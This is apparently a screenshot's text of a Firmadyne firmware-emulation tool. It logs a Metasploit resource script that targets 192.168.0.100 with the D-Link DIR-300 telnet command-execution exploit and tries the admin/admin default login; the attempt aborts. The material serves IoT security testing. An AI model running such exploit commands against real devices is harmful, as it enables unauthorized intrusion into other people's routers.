 Ubuntu
Ubuntu
danis@Danish:~/firmadyne$
Analysis Results
Emulation SNMP Web Access NMAP Exploits
=== Exploits Analysis Results ===
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
¤[1m¤[34m[*]¤[0m Processing script.rc for ERB directives.
resource (script.rc)> setg RHOST 192.168.0.100
¤[0mRHOST => 192.168.0.100
resource (script.rc)> setg RHOSTS 192.168.0.100
¤[0mRHOSTS => 192.168.0.100
resource (script.rc)> spool exploits/exploit.6.log
¤[0m¤[1m¤[34m[*]¤[0m Spooling to file exploits/exploit.6.log...
resource (script.rc)> use exploits/linux/http/dlink_dir300_exec_telnet
¤[0m¤[1m¤[34m[*]¤[0m Using configured payload cmd/unix/interact
resource (script.rc)> exploit -z
¤[0m¤[1m¤[34m[*]¤[0m 192.168.0.100:80 - Trying to login with admin / admin
¤[1m¤[31m[-]¤[0m Exploit aborted due to failure: unknown: 192.168.0.100:80 - Could not connect to the webservice - check
the server banner
[Starting emulation...]
[Starting proxy...]
[Waiting for emulation to stabilize...]
[Emulation stabilized, starting SNMP analysis...]
[Starting web access analysis...]
[Starting NMAP scan...]
[Starting exploits analysis...]
[Emulation and proxy stopped]
Stop Emulation Clear Terminal firmadync